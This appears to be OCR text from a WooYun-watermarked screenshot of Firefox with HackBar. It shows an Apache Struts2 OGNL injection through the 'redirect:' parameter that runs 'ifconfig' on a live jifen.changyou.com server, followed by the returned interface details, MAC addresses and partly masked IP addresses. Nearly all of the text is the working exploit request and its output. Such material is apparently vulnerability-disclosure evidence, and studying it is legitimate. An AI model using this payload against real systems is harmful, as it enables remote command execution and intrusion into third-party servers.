 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://jifen.changyo...etWriter().close()}
jifen.changyou.com/home/purchase.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).start(),%23b%3d%2 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL jifen.changyou.com/home/purchase.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("ifconfig")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.I
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
Split URL %3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().
Execute
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr A4:BA:DB:0E:3B:2C
inet addr:10.127. Bcast:10.127. Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4728085 errors:0 dropped:0 overruns:0 frame:0
TX packets:2174420 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:785966704 (749.5 MiB) TX bytes:258660970 (246.6 MiB)
Interrupt:66 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr A4:BA:DB:0E:3B:2D
inet addr:111.206. Bcast:111.206 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13596434 errors:0 dropped:0 overruns:0 frame:0
TX packets:3241714 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1513585710 (1.4 GiB) TX bytes:2495818332 (2.3 GiB)
Interrupt:74 Memory:dc000000-dc012800
www.wooyun.org